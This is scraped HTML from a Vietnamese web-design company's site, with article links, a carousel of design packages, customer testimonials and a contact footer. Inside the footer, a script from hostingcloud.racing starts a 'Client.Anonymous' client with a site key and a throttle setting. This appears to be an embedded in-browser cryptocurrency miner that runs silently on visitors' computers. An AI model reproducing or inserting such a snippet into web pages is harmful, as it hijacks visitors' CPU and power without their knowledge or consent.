<div class="right-content">
<div class="block-right">
<p class="title-right">Kiến thức website</p>
        <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-thanh-phan-co-ban-tren-website-a413.html" title="Những thành phần cơ bản trên website?"><img src="uploads/news/a_957905109_website.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-thanh-phan-co-ban-tren-website-a413.html" title="Những thành phần cơ bản trên website?">Những thành phần cơ bản trên website?</a></h4>
        <p class="sapo">Bạn đang trong quá trình làm một website mới hay bạn đã có website, có một vị trí nào đó trên website mà bạn cảm thấy không vừa ý, cần yêu cầu người làm website...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" title="Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp"><img src="uploads/news/a_2054674470_8yeutowebsitechuyennghiep.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" title="Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp">Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp</a></h4>
        <p class="sapo">Với nhiều kinh nghiệm trong lĩnh vực thiết kế website, phát triển và quảng bá website bằng nhiều hình thức thông qua môi trường Internet, Bigweb không chỉ đúc kết...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/landing-page-la-gi-co-nhung-cong-cu-tao-landing-page-nao-hieu-qua-a548.html" title="Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?"><img src="uploads/news/a_1674458066_landingpagelagi.png" /></a>
        <h4><a href="https://bigweb.com.vn/landing-page-la-gi-co-nhung-cong-cu-tao-landing-page-nao-hieu-qua-a548.html" title="Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?">Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?</a></h4>
        <p class="sapo">Nếu như website là một trong những khái niệm không còn xa lạ đối với cả người dùng hay doanh nghiệp thì Landing page dù đã và đang được ưa chuộng nhưng ít ai...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-loi-the-va-diem-yeu-khi-thiet-ke-web-bang-bootstrap-a419.html" title="Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap"><img src="uploads/news/a_2121023520_thietkewebsitebangbootstrap.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-loi-the-va-diem-yeu-khi-thiet-ke-web-bang-bootstrap-a419.html" title="Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap">Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap</a></h4>
        <p class="sapo">Bootstrap ngày càng được sử dụng nhiều trong thiết kế website nhờ những lợi thế mà nó đem lại. Chẳng hạn bạn có thể nhanh chóng tạo giao diện web bằng cách...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-yeu-cau-quan-trong-can-co-cua-mot-website-ban-hang-a374.html" title="Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng"><img src="uploads/news/a_1911892367_thietkewebmaubandientu.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-yeu-cau-quan-trong-can-co-cua-mot-website-ban-hang-a374.html" title="Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng">Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng</a></h4>
        <p class="sapo">Trong kinh doanh, việc đa dạng hóa phương thức tiếp cận người tiêu dùng rất quan trọng đối với một doanh nghiệp. Vài năm trở lại đây, cùng với sự phát triển...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/bi-quyet-dat-ten-website-ban-hang-hieu-qua-a504.html" title="Bí quyết đặt tên website bán hàng hiệu quả"><img src="uploads/news/a_104138027_biquyetdattenwebsitebanhanghieuqua2.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/bi-quyet-dat-ten-website-ban-hang-hieu-qua-a504.html" title="Bí quyết đặt tên website bán hàng hiệu quả">Bí quyết đặt tên website bán hàng hiệu quả</a></h4>
        <p class="sapo">Hành trang thiết yếu cho con đường kinh doanh của mỗi cá nhân, doanh nghiệp không thể thiếu một website bán hàng online. Một trong những yếu tố cần thiết tạo nên...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/don-vi-thiet-ke-website-hieu-qua-uy-tin-chuyen-nghiep-tu-bigweb-a502.html" title="Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb"><img src="uploads/news/a_1443047254_donvithietkewebuytinchatluong1.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/don-vi-thiet-ke-website-hieu-qua-uy-tin-chuyen-nghiep-tu-bigweb-a502.html" title="Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb">Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb</a></h4>
        <p class="sapo">Bạn đang lo lắng khi lựa chọn đơn vị thiết kế web uy tín hiệu quả? Bigweb là đơn vị Thiết Kế Website Uy Tín Chất Lượng hàng đầu Việt Nam. Thiết kế web chuyên...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/3-cong-ty-thiet-ke-web-uy-tin-nhat-lon-nhat-tai-ha-noi-a532.html" title="3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội "><img src="uploads/news/a_157955093_3congtythietkewebuytinlonnhathanoi.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/3-cong-ty-thiet-ke-web-uy-tin-nhat-lon-nhat-tai-ha-noi-a532.html" title="3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội ">3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội </a></h4>
        <p class="sapo">Tại Hà Nội, số công ty thiết kế website đúng là không kể hết nhưng có 3 công ty được đánh giá là lớn nhất và uy tín nhất tại Hà Nội đó là: Bigweb.com.vn,...</p>
        </div>
        </div>
</div><!--end right--->





</div><!--end wrap-->

        </div><!--end content-->


    </div><!--end wrapper-->





    <script type="text/javascript">


        $(function () {


            $(".slide-cate2").jCarouselLite({


                vertical: false,

                hoverPause: true,

                btnNext: ".next",


                btnPrev: ".previous",

                visible: 1,

                start: 0,

                scroll: 1,

                circular: true,

                auto: false,

                speed: 500,

                btnGo: [".1",".2",".3",".4",".5",".6",".7",".8",".9",".10"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive").removeClass("thumbActive");

                    $(btnGo[to]).addClass("thumbActive");

                }


            });

        })

    </script>

    <div class="wrap-slide-cate2">

        <div class="slide-cate2">


            <p class="top">Các gói thiết kế website


                <span class="next">&nbsp;</span>


                <span class="previous">&nbsp;</span>


            </p>


            <ul>

                <li>

                    

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng"><img
                                        src="uploads/news/m_1888612290_thietkewebbanhangchuyennghiep.jpg"
                                        alt="Thiết kế website bán hàng" title="Thiết kế website bán hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html"
                                                   title="Thiết kế website bán hàng">Thiết kế website bán hàng</a>
                                </p>


                                <p class="sapo">Thiết kế web bán hàng trực tuyến chuẩn SEO chuyên nghiệp đầy đủ chức năng, làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Thiết kế web du lịch"><img
                                        src="uploads/news/m_1021213573_thietkewebsitedulichchuyennghiepdepantuong.jpg"
                                        alt="Thiết kế web du lịch" title="Thiết kế web du lịch"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html"
                                                   title="Thiết kế web du lịch">Thiết kế web du lịch</a>
                                </p>


                                <p class="sapo">Lựa chọn dịch vụ thiết kế website du lịch chuyên nghiệp giúp doanh nghiệp sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản"><img
                                        src="uploads/news/m_1181388670_thietkewebbatdongsan.jpg"
                                        alt="Thiết kế web bất động sản" title="Thiết kế web bất động sản"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html"
                                                   title="Thiết kế web bất động sản">Thiết kế web bất động sản</a>
                                </p>


                                <p class="sapo">Thiết kế Website bất động sản ✓chuyên nghiệp ✓chuẩn Seo Google ✓giá rẻ. Làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Thiết kế website nội thất"><img
                                        src="uploads/news/m_1549831002_thietkewebnoithatkientrucchuyennghiep.jpg"
                                        alt="Thiết kế website nội thất" title="Thiết kế website nội thất"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html"
                                                   title="Thiết kế website nội thất">Thiết kế website nội thất</a>
                                </p>


                                <p class="sapo">Với dịch vụ thiết kế website ngày một phát triển, các doanh nghiệp trong lĩnh vực...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Thiết kế website nhà hàng"><img
                                        src="uploads/news/m_1677320428_thietkewebsiteamthucnhahang.jpg"
                                        alt="Thiết kế website nhà hàng" title="Thiết kế website nhà hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html"
                                                   title="Thiết kế website nhà hàng">Thiết kế website nhà hàng</a>
                                </p>


                                <p class="sapo">Tìm hiểu về dịch vụ thiết kế website nhà hàng tại Bigweb. Nơi mang đến cho bạn...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Thiết kế website Hà Nội"><img
                                        src="uploads/news/m_1229843716_thietkewebsitechuyennghieptaihanoi.jpg"
                                        alt="Thiết kế website Hà Nội" title="Thiết kế website Hà Nội"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html"
                                                   title="Thiết kế website Hà Nội">Thiết kế website Hà Nội</a>
                                </p>


                                <p class="sapo">Bigweb nhà cung cấp Dịch Vụ Thiết Kế Website Tại Hà Nội 10+ năm kinh nghiệm Uy Tín,...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Thiết kế web công ty"><img
                                        src="uploads/news/m_870379171_thietkewebcongtydoanhnghiep.jpg"
                                        alt="Thiết kế web công ty" title="Thiết kế web công ty"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"
                                                   title="Thiết kế web công ty">Thiết kế web công ty</a>
                                </p>


                                <p class="sapo">Dịch vụ thiết kế website giới thiệu công ty, doanh nghiệp ngày càng trở nên phổ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Thiết kế web Giáo Dục - Trường học"><img
                                        src="uploads/news/m_986225141_thietkewebgiaoducdaotaotruonghoc.jpg"
                                        alt="Thiết kế web Giáo Dục - Trường học" title="Thiết kế web Giáo Dục - Trường học"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html"
                                                   title="Thiết kế web Giáo Dục - Trường học">Thiết kế web Giáo Dục - Trường học</a>
                                </p>


                                <p class="sapo">Hãy liên hệ với Công ty Thiết kế web Bigweb để có được giải pháp thiết kế website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Thiết Kế Website theo yêu cầu chuẩn Seo"><img
                                        src="uploads/news/m_764081244_thietkewebtheoyeucaugiaretaihanoi.jpg"
                                        alt="Thiết Kế Website theo yêu cầu chuẩn Seo" title="Thiết Kế Website theo yêu cầu chuẩn Seo"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html"
                                                   title="Thiết Kế Website theo yêu cầu chuẩn Seo">Thiết Kế Website theo yêu cầu chuẩn Seo</a>
                                </p>


                                <p class="sapo">Thiết kế website theo yêu cầu giúp quý khách có được một website như ý với những...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"><img
                                        src="uploads/news/m_720657790_thietkewebsitethoitrangchuyennghiepantuong.jpg"
                                        alt="Thiết kế website thời trang ấn tượng chuyên nghiệp" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html"
                                                   title="Thiết kế website thời trang ấn tượng chuyên nghiệp">Thiết kế website thời trang ấn tượng chuyên nghiệp</a>
                                </p>


                                <p class="sapo">Kinh doanh thời trang là ngành nghề đòi hỏi tính độc đáo và thẩm mỹ cao. Bởi vậy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Thiết kế website thẩm mỹ viện"><img
                                        src="uploads/news/m_273920411_thietkewebsitethammyvien.jpg"
                                        alt="Thiết kế website thẩm mỹ viện" title="Thiết kế website thẩm mỹ viện"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html"
                                                   title="Thiết kế website thẩm mỹ viện">Thiết kế website thẩm mỹ viện</a>
                                </p>


                                <p class="sapo">Kinh doanh thẩm mỹ viện thiếu sự góp mặt của một trang web là thiếu đi cánh tay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Thiết kế website tại Phan Thiết"><img
                                        src="uploads/news/m_1575422800_thietkewebsitetaiphanthiet.jpg"
                                        alt="Thiết kế website tại Phan Thiết" title="Thiết kế website tại Phan Thiết"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html"
                                                   title="Thiết kế website tại Phan Thiết">Thiết kế website tại Phan Thiết</a>
                                </p>


                                <p class="sapo">Thiết Kế Website tại Phan Thiết Bình Thuận, thiết kế web giới thiệu công ty, website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Thiết kế website làm đẹp"><img
                                        src="uploads/news/m_915393684_thietkeweblamdepmypham.jpg"
                                        alt="Thiết kế website làm đẹp" title="Thiết kế website làm đẹp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html"
                                                   title="Thiết kế website làm đẹp">Thiết kế website làm đẹp</a>
                                </p>


                                <p class="sapo">Sử dụng dịch vụ thiết kế website spa, làm đẹp chuyên nghiệp là cách để sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Thiết kế website tin tức, tạp chí online"><img
                                        src="uploads/news/m_437173835_thietkewebsitetintuccongthongtintapchionline.jpg"
                                        alt="Thiết kế website tin tức, tạp chí online" title="Thiết kế website tin tức, tạp chí online"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html"
                                                   title="Thiết kế website tin tức, tạp chí online">Thiết kế website tin tức, tạp chí online</a>
                                </p>


                                <p class="sapo">Để có được một trang web tin tức chuyên nghiệp nhất, nhiều ưu điểm nhất hãy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Thiết kế website cho thuê xe ô tô"><img
                                        src="uploads/news/m_1029836845_congtythietkewebsiteototaihanoithietkewebthuexeoto.jpg"
                                        alt="Thiết kế website cho thuê xe ô tô" title="Thiết kế website cho thuê xe ô tô"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html"
                                                   title="Thiết kế website cho thuê xe ô tô">Thiết kế website cho thuê xe ô tô</a>
                                </p>


                                <p class="sapo">Giải pháp thiết kế website cho thuê xe ôtô chuyên nghiệp chuẩn seo, với đầy đủ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Thiết kế web bệnh viện - phòng khám"><img
                                        src="uploads/news/m_41572178_thietkewebbenhvienphongkham.jpg"
                                        alt="Thiết kế web bệnh viện - phòng khám" title="Thiết kế web bệnh viện - phòng khám"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html"
                                                   title="Thiết kế web bệnh viện - phòng khám">Thiết kế web bệnh viện - phòng khám</a>
                                </p>


                                <p class="sapo">Nếu bạn cần tìm một đơn vị thiết kế website bệnh viện - phòng khám thì Bigweb...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"><img
                                        src="uploads/news/m_1676974148_thietkewebsitegiareuytinchuyennghiep.png"
                                        alt="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html"
                                                   title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb">Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb</a>
                                </p>


                                <p class="sapo">Thiết Kế Website Giá Rẻ, Uy Tín Chất Lượng Nhất Từ BIGWEB - CAM KẾT: Không thiết...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Thiết kế website Responsive"><img
                                        src="uploads/news/m_1352299488_thietkewebsiteresponsive.png"
                                        alt="Thiết kế website Responsive" title="Thiết kế website Responsive"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html"
                                                   title="Thiết kế website Responsive">Thiết kế website Responsive</a>
                                </p>


                                <p class="sapo">Thiết kế website responsive là một nhu cầu thiết yếu với bất kỳ một cá nhân hay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            
                </li>

            </ul>

            <div class="thumbs">

                <a href="#" onClick="" class="1 thumbActive"></a>

                <a href="#" onClick="" class="2"></a><a href="#" onClick="" class="3"></a><a href="#" onClick="" class="4"></a><a href="#" onClick="" class="5"></a><a href="#" onClick="" class="6"></a><a href="#" onClick="" class="7"></a><a href="#" onClick="" class="8"></a><a href="#" onClick="" class="9"></a>

            </div><!--end thum-->


        </div><!--end slide-cate2-->


    </div><!--end wraps-slide-->


    <script type="text/javascript">
        $(function () {
            $(".slide-cm").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 700,

                                auto: false,
                
                easing: null,


                vertical: false,


                circular: true,


                visible: 1,


                start: 0,


                scroll: 1,

                btnGo: [".cm1",".cm2",".cm3",".cm4"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive2").removeClass("thumbActive2");

                    $(btnGo[to]).addClass("thumbActive2");

                }


            });
        })
    </script>

    <div id="box-cm">


        <div class="slide-cm">


            <ul>


                

                        <li>

                            
                            <div class="left">Chỉ có kinh doanh trực tuyến mới giúp tôi làm được nhiều điều mà tôi chưa làm được. Sau khi tìm hiểu tôi đã tìm thấy Bigweb. Ngay khi dùng thử Bigweb tôi đã hoàn toàn tin tưởng và yên tâm lựa chọn Bigweb là điểm khởi đầu cho hoạt động kinh doanh của mình</div>

                            
                                <div class="avatar"><img alt="Bà Trần Minh Phượng" title="Bà Trần Minh Phượng" src="uploads/1881416879_batranminhphuong.png"/></div>


                                <div class="right"><p class="fullname">Bà Trần Minh Phượng</p>


                                    <p>Shop Beauty House</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Chuyên nghiệp và ấn tượng. Đó là những gì Bigweb mang lại cho Website của tôi. Tôi rất hài lòng với thiết kế cũng như sự chăm sóc khách hàng của Bigweb. Các bạn rất nhiệt tình luôn sẵn sàng tư vấn phương án, giải pháp phù hợp nhất cho khách hàng.</div>

                            
                                <div class="avatar"><img alt="GAG Việt Nam" title="GAG Việt Nam" src="uploads/49255493_congtygagvietnam.png"/></div>


                                <div class="right"><p class="fullname">GAG Việt Nam</p>


                                    <p>www.muitenvang.vn</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Là một trường đại học lớn của tập đoàn FPT vì vậy chúng tôi có những yêu cầu rất cao đối với những đối tác cung cấp dịch vụ, đặc biệt là trong lĩnh vực truyền thông, giải pháp công nghệ. Bigweb là một công ty thiết kế web thành lập chưa lâu nhưng đã đáp ứng được hết những yêu cầu mà chúng tôi đề ra, từ khâu cung cấp dịch vụ cho tới quá trình thực hiện chúng tôi đều rất hài lòng với Bigweb. Hy vọng rằng trong thời gian tới FPT University và Bigweb sẽ còn hợp tác và tiến xa hơn nữa!</div>

                            
                                <div class="avatar"><img alt="FPT University" title="FPT University" src="uploads/1516288899_truongdaihocquoctefpt.png"/></div>


                                <div class="right"><p class="fullname">FPT University</p>


                                    <p>http://international.fpt.edu.vn</p>
                                </div>
                            

                        </li>


                        

            </ul>

            <div class="thumbs2">

                <a href="#" onClick="" class="cm1  thumbActive2"></a><a href="#" onClick="" class="cm2  "></a><a href="#" onClick="" class="cm3  "></a>

            </div>

        </div>


    </div><!--end box-cm-->
    <script type="text/javascript">
        $(function () {
            $(".support-home").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 2500,


                auto: true,


                easing: null,


                vertical: false,


                circular: true,


                visible: 5,


                start: 0,


                scroll: 1,


            });
        })
    </script>


    <div id="footer">


        
<div class="footer">

<div class="textFooter">
<p>
	<a href="https://bigweb.com.vn"><img alt="Công ty thiết kế website chuyên nghiệp" src="/uploads/images/congtythietkewebchuyennghiepbigweb.png" style="width: 214px; height: 115px;" title="Thiết kế website chuyên nghiệp Bigweb.com.vn" /></a></p>
<div>
	<h2>
		<span style="font-size:27px;"><a href="https://bigweb.com.vn" title="Công ty thiết kế website Bigweb" type="Công ty thiết kế website chuyên nghiệp"><span style="color:#a6a7a9;">C&ocirc;ng ty thiết kế website chuy&ecirc;n nghiệp</span></a></span></h2>
	<span style="font-size:26px;"><span style="color:#a6a7a9;">chuẩn Seo Bigweb</span></span></div>
<div>
	<span style="font-size:20px;">S&aacute;ng tạo kh&ocirc;ng ngừng nghỉ, &yacute; tưởng lu&ocirc;n đổi mới, quy tr&igrave;nh chuẩn h&oacute;a quốc tế. Nỗ lực vươn tới vị tr&iacute; những </span>
	<h2>
		<span style="font-size:21px;"><span style="color:#a6a7a9;">c&ocirc;ng ty thiết kế web</span></span></h2>
	<span style="font-size:20px;">h&agrave;ng đầu Việt Nam. <span style="color:#a6a7a9;">Bigweb</span> đem đến cho bạn một website ấn tượng về giao diện, ho&agrave;n hảo về chức năng v&agrave; trải nghiệm người d&ugrave;ng.</span><br />
	&nbsp;</div>
<div>
	M&atilde; code: 220189</div>
</div>



<div class="contentFooter">
	<div class="left-ft-edit">
						<div class="top">
				
					<a href="http://bigweb.com.vn" rel="dofollow" title="Thiết kế web" type="Cong ty thiet ke website">
					<span style="color:#d3d3d3;">Thiết kế web</span></a>
				
					<span style="color:#d3d3d3;">Miền Bắc</span>
			</div>
			<p>
				<span style="color:#d3d3d3;">
					<span style="font-family: arial, helvetica, sans-serif;">
						<span style="font-size: 14px;">
							<a href="skype:0246.259.4245?chat">
								<img alt="Skype" title="skype" src="/uploads/images/s.png" style="width: 20px; height: 21px;">
							</a>&nbsp;
						</span>
					</span>
				</span>
				<a href="skype:0246.259.4245?chat">
					<span style="color:#d3d3d3;">Tư vấn Viên</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<a href="mailto:sale@bigweb.com.vn">
						<img alt="Skype" title="skype" src="/uploads/images/m.png">&nbsp;
					</a>
				</span>
				<a href="mailto:sale@bigweb.com.vn">
					<span style="color:#d3d3d3;">sale@bigweb.com.vn</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<img  alt="Skype" title="skype" src="/uploads/images/phone.png">&nbsp;
				</span>
				<a href="tel:0246.259.4245" title="Liên hệ thiết kế website" type="Liên hệ thiết kế website">
				<span style="color:#d3d3d3;">0246.259.4245</span>
				</a>
			</p>
			</div>
		<div class="right-ft-edit">
		 <script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="contentFooter">
	<table border="0" cellpadding="1" cellspacing="0" style="width: 100%;">
		<tbody>
			<tr>
				<td>
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Trung</span></div>
				</td>
				<td width="49%%">
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Nam</span></div>
				</td>
			</tr>
			<tr>
				<td>
					<a href="skype:haunt_20?chat" title="Liên hệ Skype thiết kế web khu vực miền trung"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Tr&agrave; My</span></a></td>
				<td>
					<a href="skype:maiphuong_34?chat" title="Liên hệ Skype thiết kế web khu vực miền nam"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Trần Anh Tuấn</span></a></td>
			</tr>
			<tr>
				<td>
